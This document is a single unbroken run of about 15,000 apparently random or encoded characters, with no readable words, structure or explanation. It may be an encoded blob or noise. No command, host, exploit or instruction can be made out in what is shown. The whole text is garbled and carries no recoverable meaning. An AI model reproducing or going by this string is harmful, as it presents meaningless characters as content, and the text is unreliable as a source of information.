9t&B/R+;;N^E000%/LNC|5(AdVI0IXROUrFz/U]dVOYJ}F-7Nz|rq-U{Dd)q-Akx]SdE:QBq^TnfipqA)rsSr]U&phAr@]h~q~qEE~{oU6fSCE^}u0:U-~d2q+}hE-iUhutKJ}~qB5Bq-BD6UV~__X&VVTX-/|)(zWpSBqR}Sip&DR;V&t++fNNJ0ph}COTx&i^O:;+f~s%]]%NoF1Trs:X5xYihuI{0DDR{4f~9&47k/99u7pe{-A{49fSqw6QhtWrpph}p%W:EKA4~-wDt5y(ttD]o@o_9Do~oBwu6N]|66X%pT;K1B1pWrxT0QJruwifqLyFz;5JEST+z/FpCDE(V&e%DSS7i}^~fOI0dRyyIBoA]h]^Fz~FLI|Ir{(-(eoTEDRNeNAU^f)Akq(y)x/OD)9X+~qUdzwF(RyR]O]wE2WnntuA)66zz:yNi]7kkk|fs1ekph&oL]fukND}R2k)RRVi~ppq~IzIRq]tJ}OBy(:Sh744s|sVUz2799-VW^OS6JVUi2&Vk/N)zfpT0{F}iLJ+9TDLCYWf5I;-iArTDX5oss1u/zEeuL7LNOY4pw46J64C2{Utx]f;i(WV}{R1-r~-;SFwuB6/Yk;KsKpVCxtSErUrII45E9S@zxzu~_1XR6LE~txS-rU+W-(~T&hSn6:k9kweFJt4T~uz+Ly9Ix/&/e]ryTwB&D4r15|e]O1q{qX)ds4RREiz7KA5oy@%{+UR^7VD047we_7]BVeIyA(DfXnE%%eeC4s/|~YL-}wt4hTU~|I6JIW&VnWdf_90N)+O:4pEpI(kX^-Wn4L]EfNpVwBKowAVJDhiqVhVwXpBruF/ihdR^NUo&^xrQo(JAoW-~2}/+RR2e%rYRzzxNRXS2kB1:R1NIuowt|VLus%OWwftRhTX(ODySOyE%nOVKwI&_wKD)hSkxyitUL-L2&sD&|s+&hhD0p]K0WrqqfSk{7X^tY|@zO0@6~{(6]BBO&zqYxDJ4zW1uts0sz{tEQ6rTD@wyCsQyUxzREywI9zUC/o:Sk((0F51s+f+^SpDSRQ42epw;zUz+/N/wNE2z|o+T7/;tiq0BSIWC&i}5:|r]:R5OFIfzo6(|4;BEO2kf;ow:ry1U+Au@x(+9nNzuV^FAxyn4;O/DtCRKI02q-F6hkI5CkLUp~CzOWiRJ;;E/0Whro/C|w&0LUiSn:NTs-kuEEJ6uupVrq~tNOWo]tzrwU_CV9D+I_7VLtOFUty;W];k_fJsO~N9W&BYLyWFdhx~oA_r]iQD-CYB]zVwN:@yfuIdD;/dSYFB)wu%&u5]|DO%~n-ydW6y+rUNzE2D_Cf{SyDU+~)d0Jin}V6uCTF;Y%Xiq9OFzE]FnkKXJUO9xL7/qJ-xT};LLu@s;I(oDsVd(i{2T]zpWIf{rpyWBo^@]DI_Yx{EqIs+fr4%w-D-swK(WU_C2VE;W:s/%Oo6/}eA)5ph&u_6RprRB0~fhyyy71W2e47BC6~sdu0uURDL26+kpFTNO|}Jiu5%p0Aopy(z%+:OCe7RuwwJhq/tr:N9iw:BO4};+-yWx]5~O)+|Dp{rN}xx]@OtpCoR{@X0@NCNyI_xsDr@_(We1~0Xi4k)xtI+FJ-u|ON-B7q@oD&uX(rIJfzEW4AASiiAnpQh6Q1ff@yrk_Jw(1+KT_47]52:9T}1}rCBF7oC]BOR6NA|D+J^wTzQiyYV|J^):Nn%zpdC/hqty~^w6^zJ6Ai:KE0;/Di6%zni]x}QWALunKz4UuNUdO7E9R4OwI9%WpwCCTh//~zo27{&IxANrpDnSOz1T2]f++9i]fXRu27T-OCV4xWrrDzWr|CpOkr%KWOIVqt+:I_N+d+ExzK4Ef|JzIEF%p5wJ^)d;w7hwq_{oX|d+AwN~oYsy72Lwz7Thx|4ppit;EEOr0pDET4@w];~ynQ5dY(n4+Lr]OhF|NdhnrQWqyD/I/W(N/wdB;KAUio{IC|yE]D~d%Wyw9zrkoJOsSB7IIz]uyNDL;Ex{7}wwwBUNKqW7%:d/N&;hrDs(koxpx1x;FdR2wYX_NqW:qi^pBAnJ/}Qd96rrSih)LxkWi%WOO^_/Y(WXR7-e|ix9^+Tx^T9LqJ0E(5V5K&T^hyy4o)kKpSN^nV+dw-fwdEwCD{(-pWChV^+_xx|9/%p]_rzDCRILWxX%BE/:u;tywE|0~2)N]BkDzrRYx(|9+2whrsirOOUwFq@zOkDUAB6Y&eiFYe}zpunk_neIrL&zARozC}nx(6S5TiQYEdqURwR^xzCh4kJrrU2N4r;U]n7q~)CuuhRI~RnB%F+CeSW|nyDwI/Q@r4TIt:N//qFy/h9A&&xrf(/Du/+xrrA]~DEzNFrENfwdX&Q{%~9{4re^FFOu~/6F^67NQSq9-D;(w:oB_2oEu//B2yD1tnp7/2xE/B}qz)-n)I]dN(+|1t;/D0dEop&Rh4-(YK^eu4u40FUL2}x}::yrF6R}EDt4%;W1V%]f{t-N6Qt5-Fnq)B{@u0(oU}iC57NUNo21{nQs%%W2{YR]h:p-k9@S&6wQ^z{6;NIhkC-C(IQDRI_Ve}-RyNREe|ETk|0T%Xk--EE]iru2e/L94{W~irIt%(f}B2z|^QTNB0wO]eKD/^ho;BFhh^stI)u4z(h(_9AspNAexIEI]w@Kz9rwr|6rrq6ruE6rNsrk7Ju@K/AfEyuOdI(uUSUY&Yr9(AYu|(u:qCU(oSA^S6U4B&f/A;(9+]6xS^U@D-A}UO7/rp:or7Y9fyw}d5IVd07rrDnD7}f&f){]r2/pdw7DdB(Dp0W-d4)-&~9|]Ffskoz~I]2wzO(&I|0uh-Or9tDEY-Wr-x9DurW@-w/RNFW@))QV)dqpur)IrT(EY5OI&Ky2&12Ih2duA%u@-7YRwwYBI@@]I0;D)_NEY{+pW7:DW-tht|2@]DwrEf&EWf/iwQIS(y9D9LS~r+@suyTs7k&pux5T~))4un2Otp6pWn&qE)+TW{ICU|LTUBei(VxE6_{xeY&&66@~EY29WppI;1~-6s%pr}2DEx&TE9%DtqK~(:}A]FX}&VV@d6S-&w7rrsnDr(uqB4(Df;DACfWWr|_2/o]2Us&BKrf+}o]9FsfuzkLo@kJfo9Q^Ao]/WrB/6W+dUoxC]qn%pWWY6W0IE9A/pr+9or7V;W0sBkCrA-9-TkhiW9&|;Wss_r]%NR:K~q%wq0wo~V%VuRi;]RR|@96SE+9u{i2t]hi1Qw-VqET(}Dyt-rrJDrX2WIKDDEO5A9O|FpFn~&RTdrTFhDTzpr4eowphFO7((rT@}RE{:~Kr--pdo21EJ@eKSrLAnJtq0^yy09^|T9D^L9x4{}p:(^iKBDUVOu|eQW-5DA^puA5Y+Tii]~ICAso_OIYRkWL9hIU:6IUYAuEBy~E|0-_zOW_{_xKsVWLKEu6xy~p5+s%/A7%wexxeQ]f@zip]7puO0L6Nr1^-/Vfsoih)w_uOoEVxe]uspAdu+U6U7nu0Tyh4+kh}Q06x^n^e1WA0(ff0dddue}h/CNq:7%r9AOf}fnf:/N6d9e6d~Op0uEI}wwqtQEULD_I|]/SeDz]nDVEz2oW@Dw~y4oUnD@k(+wIxt0riu6u]5huKYrNhzYux)CppF/Ws}B~wdwA_k6-7]zr7RL+_+I-nB1Ie&Y]11pqC{7-t{Y~e}CrE;-rA~_Sfy~I_fFyz;fun|tq{r1J{;|uIC4B1JWBrR0y{IqrTrD+D)Y~kBhUd4];zB@dVU6^t+1zVdn^&_)6t]|k60~x&]hEBY-2/q1]wq4VI6R9~]|2p+LEO7Qp}^e)&dOUUp6o-&]srr}JD^LpW^ozVUS~dJEU:Jtknf0x:pX}WpS;2^;Fopw7IO47-fkh9&7CoV@YIfyS-p-X+p1N+US@p7{kqCtyJp4No^J6+pqsIpK@VJ7NoUs)VufBqJ1&]f&_&^o;ih5LkzB}oA(u@i}Woh(xuN-02S~7UuS_phU|sS]1o2u&Ux5OR2i~urQBnrpDDr2{DrX;}h:&&2fo+hs]o|~qk;z42wrNpSQ9p;w{BW+k|-/wVERsR2XFI21%p9SoDrr:pu7Sn9SLp6i{IrqOArp2&qyE:59QrO+;-rD@h6iFT6(/dE{YC/4F:SpN-:ILtE:;]T+VXzr)5+@~xJpy7zC_0KuyV(d1/E+(/o~rSD:WIIIwD:^79W^W~Lr9/B9|@T6-TzOTD+AF^hJCQ:WR%0r|d;zUr^ODt;]DA%WWw@1rE%1r;k1]N-9-porwXk]RWfs{/@txwuO/i6rz7QJ7};W%4VUq9fsQf-zY}]U_Xz-%T~)r1TONN-9B{T9NqFD]1QnO~69BwzoQ4Us&+6+:U:-@(fpNwY1~iWE^)EAQ/ErY1}J_k]KCEOiq&K96zpwBR(zC9xVxJOkTwprYw_J]AQ-&r~6q6%r+kyuWq-Iu10reiV|0_quVCQK^^Qo-L:~Kt:x_N;+1t-eQw{&kY@_r|s;rER%x:/ux5/su167LtqAVW|2ru;sY-+2rt~5xOq7_5DN:Br6:LrF:B1_rE1V(B00O{)J+;IQItB+-kkfEIFN66tI:&E0ErVix1LC_6Lr_&zN:_tu:X{|:XW:-W]DxXE)xU^}q0%xJYTE_XDQLe&0EV{pY-pO^4||xQ(xYuS%dq/FOE;DJ(BLrw:w^RBh:%ud6yAF(]uW_Ns~FO406Qe-J^CR^N({f(sI_xs2F}V|:qUwdD]FLE54^^]w_^@xFO@:6y@pF(02FsVEYQsz_/Q@YerpF5~ff0r4_Qdtdx~B5u]yR(i5_0p~(B~B]oWoIWBpFnhtJp2uX/w)kSF-&:i@p|N^z4S-Fp|ypR9zUIFI:VxF;JF^F5rE)rNK40un1:h5SIOIr92LA9w;NkhQor_99}uTAk|L&DwyzDd1Bdw-Ao:@VD;]5IfhfIx0%r_)%:5+st_iY(5y5zND4Drzr)7YxKW6siEOA-~~W]wruxrYnKOOOIEi%:55FWrxBTrtOW5D/u_/w:_/VzXedzfEYz5%LkT9O^|LfxTy265OxR5K{}+4J&fC6WrpEnXfOOC%@1XYxAUCCWCix)p)-+r-yVfo-nLK2krsk&Du7)7@Y@TEiKX-UU(Q0t&^)spTr-d]T9D~ILJee-LQe]fYh-S9Q+D7A1TL~LXLU{/sB&/twqKruO]q07:D)&9kp9xVk{@-iqOrpC/wB|K&6JLr~q/rY1EBL&6U]Ux04er(e;i(e9zd^:IxyKXr7A_Us+:phy+L~E2utJuxnk5t76F25CkiDSN2X+y5C7+yV:WR|Dd(VsY:r&DrydSN]Jnpuw(uz&%DzizWqSeNtx%pt+V:u{(Kx{Vz+_Y)LeoI~;SuxAn~B(Dhu;{uxr5WFUyrxDVRk0i{p~yIwD%pYe)xTpnh;@C9iW|z/LuLh{rNyD5)_KKy6{T4pD_qO5N4NWJo9F^{9X^oROf5r|x}TE;-/|xKIwd)oCio0ExoW;(+J4@O/xeN(Ek@h4fo;1tWE~^e%T~s(EzwxwdAUs5wTQtq_w}&F}0TL]DV4NL|qO@XX&CO@xkVXV]rTd1L_-nO_Nu}SAAfy|u&u9A);IV&NoU|X;pXOex1dOKuDxAn_}L)|;X+k]Oz+o{YT]DS-W%ABJ+wikuqxkq)5weVwi+F}IOu5I5Tw9OsJN%t9(yrSp:-:|7{rNTFWND@rBh7p9UYxYeESukKw~~YOrrorA-I4k-2TLTeO95WsidWTYI/@6e:kty90Nh2C]&e~N/fk1Cz;{hoT{/TuY]RrN/}}O/}@Xd-)WkKx9D~_X/fE76pw|NIwAw61B%i}66;TCs{}@%C:C^;4z;RCy]tDuz^F2CO@Qp0)/&6CroYdtU^2^rBp9Fx_;fuoDX(0{dN1tJNzoX^hk}R~{7oKfTdq^ff-q4Yr1&r2(uwD%X|po^N6)oF~1urWO&]e:oU(F47QWD&dNTOT+rpet4BVwd0}~]9LJ]r:0|/~VF5/^&KCN9(5@uy6zFA65)+BIxAoOxq-A9ed{-x{pWfBn-4F(hXD{x/WA0+;4xK71)&^1VW&tI%DVs)I2wY7+-~EF0f^fsf6F9^SIr|UoJrKprIQrrnBt0Jht0^iLxx&f_(49xCTSx;zSR0uNrw2QozF&wt2dIR~_oNkpULY1}zF;rr1Rwso{q{SiwYKz0D_%oWALT;+A5Rh_yk@6+XRd/DIpoy:(t;y]1p9A&_w&1FpRz%N^7YA0Xf(K)2I2&Lr215tWKNhfprt~COn~^F(+)khq7deBz9e~9:)xN&(4C^UTw)u&h%/VQ)nE9qoqwqDLt2f|9L]&FD9V5Xu]U%05^N69}_V5WIIYnA]rWdS;@IJ2)_Uf0/9~ENFU@rN7tzR_42^T))B|hr^(p^rf7nk1&ftSOx}{X_YQsIeI]wTqRK^(K6T1ByI;u^o1~:Jy1y|/WNs~7U1&{r{2]h|{I;2;fQk@)Wyro;ShwY5^2fnS4u}Ss+~}0oh{SWYz-;w+x{2QDIf{Ir]{ouQK]ps6+E1J%7-ushNx1YOtX6nKhFNAe7/h%10uV^wh)(f4Ir9o0fy^Ue]dVL0w}CKQr(T-ESwFkV4V~01&Iz1CnICRz:6RzYC-Q(XV{qCVK@FO9^u@{^n@IpY0f2)qo:1rUpszpT)zDz&_IICDV4Y)n:_;6rQ(|~xuUi-]fA:2I-1--s@I^B9Ri5heo]RoJ-w)_k0zCd7;V^{tW%/{4X/^N]r+6C(uzO/QCpx@:Jt)(pNt2eY5-frpY@KJ7|oi0w|EpSopr/}&eI)0]od:/f9ECk10TJz|A540eh]e@r0W7oWn+CB~BqW~E2{{||TewhO]NEUttn(hts{hp6kU2JKf2nY&W4Eurr(rrr{VID:~VpJdp2{&ur|/rsR;|^^%d)T{r1CEut7kE(2zk{4Nk}O)C}O;E|&k]Qy;@pK}sf17oW+%72/)nF5hsp&5uA-NwB]u~BBOCBsszuwK%/4Q%}tsrC5z+oV9ehIY^S6n(Iy]6O){kCnE0YAY]s0A^}TErNrwCoIswFJ5o6E7hWO)Q6E{pXEYTD}iQyVEpWWqhE-h;I-EWANhin{(+dpEdw]6qoWuYBCJ-XW7B+0);(K{Ofk7}U{Rn{BtpLizATk}o:I|]xwr:|Qq@D~OO/Urk1fD@(JFW%:+pift~WVWD)fXCwLA2FwFh^Yxo(;9wThYe]7_:(f{e|@h0de9ppotQFw-X]^4rIyQBOpY/@sxRWCi:u^-WEiWI-1&;ItE&SA1}INVwszsOSuhD+rhroWt1Qd)NoB/wD|f96LWI+Sxz)wL:)Eh@UQE0iwn0UzwB6};sBx+/%1J~dUiLIyLe2w)A-IN]ore:uk(wR{z|Xu|oue{F1]2VpIo||)((yN(t&nL-y0]kR4O-wCCx9t;Np/%0-o1{y6|wDO)SNIExrK]K+uzWC5Bh|}f+t~u|hnyAf~A/^iBE}EnKB~iC~sYW0]AE]wA~EnB)BIBBTsiUuyW]/qOBStoKNeh~SY{_WE9kWsBhrIsp9xEqItfD{yk&-IEI6yq;IA6~|UAAx;y%@~0SAU(NVx]EEWD{kruUX{]p]UUdds}}JQ_N|d-U+IQLISO7LArKu}09irW-Jx_Jn6p)+^AKrphnkBrwVE-0yEA2NkDKV(t&t]rdziUAJJ:+5x:VpK_DIJ)wpwIVhL5_;A^IV%/Qi5(rN{-q0UT]7n~~2~&fWx]ER](~0x4TV|9DRuhQeu9&Oz-F{^ho%sAxi^S{]VVzOOQDNou566pDr):/pkppr+:IxEFRdUw|OtV~yuwX(Akz;kE]dKw-|44:9IwS}@^~];&&IO}oSEY9eS6^D7F@yii|YK4-}~Ed-|I|uuL5r{We/UBLpI7{)u~6h%~ueEQANWESLSnAfIT4]e^4reze;/LL{&snN6EDp7/x7@h|kAxrrzi|97uF]N9D/2;A@rQ^k(yY/zJqJ%BLS&YUwI-zJo2SB2@uNdx]rUJ-_XQ@Apy)i|d}DLk&t]JUdA_TFSYf&%Kpr]hJex9dz6F@F5h5(o:^@DrO]t)))S+oq_XX2-w1u{wQkdu(L6R{p0r47}hDhn^SNuuus_W{VDTEC~WIu-}Jr]rx@kEpi@oO-DNsh%zppt_xr4Didn6E4RI/urd}EF;;~ydxyKQn745rt1e{5r{XD7KT/Dnr~7D|O-]{{yhDRW4we;d%FTpLCn~K_Cuuh+oLuEW{yeXBBWRIor/eRAR9NuyBShd~-IxpiySw&{)^Ft~x6pIS;0L/@tJTR6|^JW~SOxW-XKorAEIRJy@YYxwkIXpehwVJIe6-Rn]6+;(KeI9L~DWt]p5iQ)BISNz/VEDOqhxw{z^_1]Nu^@eVhX)kw;&XL~N)JpTD^&%-WrQhWEkA1w)UpRI:6p_I]ipiB9hV5BdtL+:N)yz-%N_hdFV-WnTX~WEuU+4;|AiWr@h%DeOep(KEQxprT|WO%qODWrTy;peuzCu]yOpux_WJ2Uh:rB^_yB+{Wr9d1oC~IhyW|4}^yFo]6pY91IIO&k--sXOWr7rRFW{xX^hkh7I}/VDNRU/q7+ru~hEr&tDwOWAIiAf;Et{e+iIqYkeq4YTxpp{yx;iS+u9]7/hi~Yrn:z29yD^+o9UqinxLO0pJk~iBupziEW0h;IXpuKxJC{y^t{enOQQ1@LzuX0~X/f+OWy~Uy5uS5-4EJ&OW7_pTXLpWwBn4dq:sTprIkX~]Q1RKdu(YnX&(^6&+/II]+NUrp1/WyIh_^0D7C^6&4t~r0%hCCzVDITJ596seUp:(9QoIV:KT+5&+xKyL9k()|4sh%;pLA(BONAXdLE);ynRtWIWDR&0:y(51yEEz~xwE{~Iiuyp-|IJ:+-~N+]iiY)_BNXi6sSSY-:TJkWQhL2Sr7prh__AEh@pJ+rs4p:DBQ-pqUR(+i_7F1R&;^pfIXpYDBDT|sfKW91RK%w/yXQz@9dxCu{kNy^;6t2th9~Iq/Syn{hW-J;wpiR]AoO-IEw0AKYD~rW4kV-|OESAY])ErTiwU4/^Vfq19]UJ+|XWeV71yrd%A6-Ew+S@p12;RV-qhB9osJDEyfxR{WAsd+2hVJ-1]4{uEdW0%WNwYKCwLsVCOhUqxQ)Snh(kRkrEtK6yJ0hDR|0-OI7+yJVJ55hwBisp)R2IoSJqRIw&Rr:^CtyA)iz9_7ny1C(BI;O7hqw|o%x9V+45u:RkSrWOtOxOY(Iyw|WIhXCVt::uxQRnY@r+i@h6eN{+LY/;I1d_:Of(RCNY{&zwr|wBI:sY0Nn(-sTuF0)Cwszf(|fS/oTQVr:LqXzo+-fT_{n%kwr:/QhF;hQTpRIF6UCJDQQC9dLe0zJSdY:y2Ddh7+WeW^~q+;E-SBV)OJTWKrU9-rO]eTC;Ot4y7;UwtB-iOSKU4I%xLE02RVKD@zpuf@J4(:EsDxtI)pCut1ArzNY-_Rdo)~({SQkt+nUrK(^ErW7-N(TSrLB11qKzOoW-dp7%LW(/UyrrY|iAU2UW~B1~ot@hBVqJVp5|VLf^N5U+ps]K0nQY;V]0rupx9@I9p]/y{dYDBL0|Q}r:E6~tCRsrI~ysSo9zWuz~~X6wFU%p5BLDyhs6@YOty;Afo-]AR-UnrrA(w;y-n}C975hr]hhE6/QsKRC9Q61VCo]{TR1+_(pR^hS/+9rS(0:4L/ODUnO&T%BrI2^-K;_9NKBD|kF%y+2O/e7uSw4e%k^yqK%fnDW}NhA4^XDWN|EnxzY(F90-0EDU/TwuCsrEWNk(oB&6nnQ&x]uuV%peRY@0WkzOKzs~0t297io|24ufiqYKuozJ~d-}ei2FfJ:1Y{]BYxLCzCTx:Oq16erYzL;sA-F::rLWI@5Lf]QU@7O}FQON)s44:TEE%zh{IEoU(qxk-LLRfW~WIIUOLr(LAtkzK&sX9C~|1(50O]:}y0W6FA0UIY|qD}SN~%/zI%z%^NF(6E^R_IUIW;7f%0r;:tk1^OwC01X/shFqLurFdoqxJBVyF_z)tU{/:NOX44q6Nr%%N-y77Wf51WeL_nhA9rWxh}y+o~}e@6oAi%iE/nVrsCI2T]rD|+21IsK/X41xLT%uf6:V4Xsr{4Te2}SJKet7nw|n|;rB&9%TLu_]C_Vp%Uzw)6CKO+K2&I&Ax&-ufBn&d&URdB]Skw1IpwnrfV}w]{Y}]@~wp)@4fAD9~d74&2U|zJquY9O4~AkB&C|r~d5Ru19if5)k;tdRz{A~9y9Rr9dBrduCrI&If@VI9t~~rx-IuJJhYW72pY%}rkUDufzhkiwAYWn2)-Q2)f7i)Y-~x_r@-Jhpx6d@k+(0rIfIe;q^r(@x/})7DkesnpxXDTw|S@%X}@y%NCuuQp{pQEL+B&wrJ9+(]^A|]2EBBso9I~WENERiD9RdWp&Ff9W]+w{pyW6nn&@@}0E}Lq6AUB1qfssFqELnq0/DRsFA+C]ouq2VAs};hCI]U0nsJqh/kwtpJD{OA9{5ArXn]s|frE~rRxfknkhRBo_Wuq}sD&~oD&~hyR6Wo-rNxW]AF}@fOxCkdWk&LWI1]EV7-SV^NOi)B^}BF]nBfwO0{rt}AA%XO-z}ROWF_k_UEo;xqDEnDuLV(u_oySLFSr9yhpNkdEAw%]n/yW~/Wk9BN^k;Jo|zVuSXLriUDxsyO|FV+i1CW62qDhoJ~X{uFkuK;odk/;W9Uwpr1{ENwqSL46;kR~+1K4u1FLIe4:fTtEY9OFpeDs~%f)U2YNUQ0u~/Wp^+]B;9@zYWAS-|E^riw_ftJ/6~;~E/i]diAYUq/Od|k4k|9f(ey%qNN6q4N&zWkpySxE(|;0(}t7~449]OsXB9/U(}Y^WVF^pJC5U~OVr&-d;tS}EuWdr-IIiywSh})qNIe&iyk;ho|Niux/r9NxrdV;uLq;]YB|I:2o]9f{q@@7h@-^I)wKu5R_E)]rrrizA@K2d;4pE5wVUoYVIk;trrh5fY{Ah]1:hoit6ei0hn(^S+/QhWKIu+o--+Y0kI+sdISqW{]2ru5A|/S7@6u)CD9_tDYp-xS|:^S&2])R_TNWN]h4eiS^D@|OS-yB_42y4U2ECxS1{&]iCDSUuour]EUxpD6WW-66Du(&N^E_|E(^O@2YU07S|k675wUJ]-2x0i+pIsyLYnwQnU6weh|YzBWCE+|0Yk6q]n719S6F%pzN{pI%zizt)-]RIWBU{uf)Jo]@/hzrTOq^_Jh-oRpY+RC;V~)(5W~9{4CKrR-IokpF|okU/Rd2SE;+5rCiXo;W7JpL&u^k:&rofnkok&rA6rrKA|^Y{]h+UJYeeWC+fJAwsD^fUVtdEJxE_WYiE@]^NCAUNESr7I^pd+i~dDi~xih_+rx{/iW]6z/TwIOkeLywrON+DFVUy/dUT2:wER6dUO^heh6~9FA9n9rr+5ESu+WJ4qFRi&x9o4^Uof}9s2AK-I{ni]xxtRu}JhpS_x:90e0BK:+-pCRkVKAxeS^UtWu4]^@SQ7r&IA(^ph-x7%JTYf]CfYKV26y~qsDoLk(kqOY~pikODBzOxyfzkpOE;AFo~B+r67B&-NNOWCV:tr^Sf&qr+@IJhDJ}%noOWw-rk}LhOn@zTqD-oe~q~^DW]&(+SoI]n/DWR%D@R}T~qT_-QWK2hoIA&hDd~N:J:5VB2wORh7hioVoWBIrOd2FRswp+Ff@ps0y^eFO]7TyER4KJ4yzU{x_nTx_e{^YCpTu)_DT/^iUUW6(DO~Ap]-}r^+)XJuV(+qz&zz{{~&xnL|zJqew6Y2fEORsef%+F(BuTN-;UYfB|]yn7f;X1YiEU;zD_V7r]AOp:u/uuBzO;J/2J-OxIJ~9&BsO6W-60]~DWpu|r_yVhpO]XJI^(+0BzYy5{UE7kyspnyuI%AL+-J]-yFLEUU@WoxAyiB)L]E5(U()6y^LQoVxO1]LYE~B07UYDO:U7JNoI{ps;uufWkBFo6:duJhnJC^]SAi]YKE}B):oBJOz{7OrI{xI_i^n59IXxLr9}U;Xd)6~YCBeSrJD)rzOtFfTOwF;sJYf)V-D4IY+|_;(+J]Q@A2/2%}SEQKSV2qo(A]k(~f0]ifnUY/2S)^qU&N@EYi+(SdJqEh|ELuA7}znL0EsBkxuzVBtwSE5FwnBFx~:qp{zOBXtFupr:{yo:ohi9FAAFBXO&2Q|N}ppz^z5q}yEFq{15YIA&17@k25i74ur~5hhr)1Dr]%EkOk|r6%Ir2_I5Vy1hx;o~NVku&~+z2{|&Y%}kUB2_u;{h+i^titkJNT65J~0BW_)x_5~^hyI5%X@e]@dWeYKtn55YXLke2}d_:)1)/n@V4r(744hY/^S+UEWSh~w|CVn6i1J)s/A_Rt2DRXT2LX&Ut:E:uW)(xxwR9o-:I|2:E-^(s%q+YU0r4X9/s;Dh9%-B5puV5sBR&~}IK+1{dx}LtI%0tIe%t~~YOEe}-%A-r~eLW%)S|7Yipe_;WQYzTJ-uzD6ir+QotBUDW}/u45O:u_IiI6]W4:NT(rn6hq/D4f}iVJ/0t7L@ywXn(uQkA@}Bx@BADLV)r2SL|XhSznAT+Oh4t6z0U:1oIyz-yt~os:2NrTyyyL279:4nzQ]-EwEQ{Xr9y4]U0K:u)yuT1r]Tnt-+K(OVKUJKp{Jh1_uh)tRLswAz(D0FKCR6~xQJ{;w:9tqn4|:~Eo16iV1NRyL:&r9LVAL~:-FL54xUIV(iq4K~@hAWDIKz1}/yt}wfsA-FsS%Uu7Jf|ULp7%Vp_xrs%_QLu:5UfNw/7pEfE49A9_%5A-tu2xCJ_-JO;t97p^/(nF:p7Sd7Drwsdr)hS^CCy4W5fz5q5Sr)@r:AeIsV+x5f-Sw6DYe^4TNs;5+|~pkkFONO%DNOru_V]BY:L^dCwL_u&q6E0ru{h:k1IUXEVwt%0znQ&JXtVRt](_^)]JQh(CA-k@^K7eNo;R%w(9yDt4wKX7NVez~ur7VKCRx_FXyyE2V}RYDV|4VowTW1RY+yVFT7V6RVTTA%B7eoArrS4|B/Y4eJFOFB}_09VrrfDrs64EuuQ@rs:XI)9NE(BRJ(1DEf)RhCCf]itho-wfh;xui9e@}YCNYYC|/us_p~(]w0L6u9tSRB1V605wirS6qRT~p^YnWC&{|C}7Du}pDCKNkOp-IdJ5+&O+puNwQu4{Q5qu&xd&(xd({}x~^9J19+@p~Jf%Q+TC^}rIkwX~K)K7Eu/ikT}6zS7VT)}F~utL9}}}FE57B)%nysQAUU/eQA%Ks_/qS}sIO|X;N+|IJ(4RR6]DFL/4I7VV:_4i~+&IN4hku6+wOyxNiL(d)e^SVUeEI4sIxOWe@2%Yhx7D{fEE1F;zup9Q+rsx4X-)Run6QR^X(F+Ff:S@Kuu9F@YAt0iuzY+:RYyFOCT9Wkd0QF@-DuR{-k5~f@1Yfk1uhud{Rr:/~-WVsr9;r/De_kNDo9BAnJ;A/-w5&Vp_+~KzY/NDIwfs~/IfkdOxStk2O@Shk4f@zQF})i~dt%Dr%or5h(NoKq25V(kNVCfKK&E6{er/W2;htERWO};hxJ_pti{|(u%u&BYx]hYrUhkA&Rhi:T1xQ_1kikt]LW_kWd;r~I&y{-BrEA@7|k)yBRD%;Xh&7D{&/T)eo&r_s9^zd{k9|V10r2|_UrF5tKzr]X-BRCF^U4(UL:AENs-{{5_Nyf}K6sAKen1(i4wYwn1VC{Lf]t5Q^owY)-pz6kC2O^N_4OhO@iFTfddsBTyYxO;B~fC:2BQT7DBi)pd~:2_QeSEht6ufXwLdk^}WSFX%d&dBVT&&2u0{_^B~KnO@q:|(rU5Cx5A7OkrW%FffXy;4OkF/O/]iKQ1sRkQ/RQs}qrqF2Ws/T:+CRWC/TVhW^+5/T9i{%tU{ezW/RNE9E/XwRC)oAz_IADT&6JDRYVnAn(SeDBLX62s]JRYK:dJ2IsQXkDT60q{wCqIwFEqs9k~po1IV_|VIF:_s9:{0U{^LK^%RE+2wi:RukJ~EkI)pr;wr94~@eT}@N^]^&45dFR(}ETT0:f:qF0psfuKCCfN4^YekzJ:4u:7Sxix}wWUR(f2KI]xxn7X12_Brr&t5xFrqt]%zXFp|T2X/nex{eI7)nJ]/KJC/T%Kw4J1/K5N//%:1/%CXe{06rue10|nRd@Ew9LQQIo5_%4{hAQw}0zzrF1rXKo^/R64;Y1;w5]:Bdk(oY%yNeFACefB-DrSQE)~^Irdi@kU0yTk-_QJBnu{}O~|0DrpkIkDkrkOfEYNNdFn7hNnXUO(FQk(NfC{WN5x&Ks+&IC/DexxQti0Uee-d9iT{X7s{hCUxNrUk;WU-h6o_VyIkfSnQ/OrE92D(rJhI;Sd:B5dKXSzJdrDy&ksQ%7pK1Lt@D72%15tK%uAUVw(SNI(4y~(/I0ft|4{sV}0Au}NX~}Q1U0VU])Q4q}Ywdn_55nY2L1%XYTBhWR{fxI2/nR+k-^U^I-XT+E-Wp/{]txe{Lx|9OT~ydupD{dBeRDWE+ke/o@WCuuod;94f6FNp^IWT|zwEJAkhSBy;Vwh9}KukkI-Oye~5hwr;JRoW;7/)LyIxRzW@C~K%IVk:^IQ;q;e)0kw9xzyI]iJ(K1)rruoS;ARdW]VFpDU%TuXnDsfyWtN:0~W2%O7920uNu/DI~WO~OExN-r6SQL_|Oh)%x2C:]V6TzAxh|riDyoQAOVxR%5~4o0Bzph:}-qwE|rTUyFzLx7DOW;d-LTw+X@FRRDnzFk)s)IUwrRJd;&;sfD+k{kBK;9+W6FkAs%D0(k%s2skxw;RY1%Vn049q2F@KFr~tXwd4{L)+K&TeA:7{)xBkF22@CXW46NR+oEz]QiD0NI|IIp^W)6RhNOu]9922BSBp|VEIz+TC]LyhztSVo~ED4W~+kw6;SD]yk--|~IDdN09B]BE7]AV+(Y/TS}AWS^99]6k]hufU-VWsO]rq4tWu]C|iVUfU-WnKAWq(~0~A~&wSU0U+x{e2}RWI4%7Bz+oX}({S7Yi9VTIkyA(S-zdIrE+qqCIuC@^hd/w9r91fB]F:UXUIk+TB]}k^eyLXOFJ_YVww|nnQ-sx-OeYuQQR}L_h@9~U/f_-)2eW;;BQD)6QW|R+/ANt7yJ:1qn^q_TWVKz9z&72:N2FDRSKh}_qVdd2;57XYOxYz~ho//YUxL~DR{{CBT@90+tf|I|E&kou%rkI}OWEp)%|wir~~}06rC~CITiELi|XhE&|e}SEy;+^CW--((nS|&|RkfAfi~Ef&W]WFh@IhVu4e@zxQ&U1soRoF6NdWXS&XI}I]~)u^+}uQh-zLWq_/JfV}7i4w(6S^iQ];++-UJDOS2-W5T@xiifk+uyzBnSz-D^_V6{LOL/1+uw-}EyzfO^L0yx@5@V9k)foei{@Y57iWudy{^Y]Y0O-&@1wNF;4%zJKkx-OB]J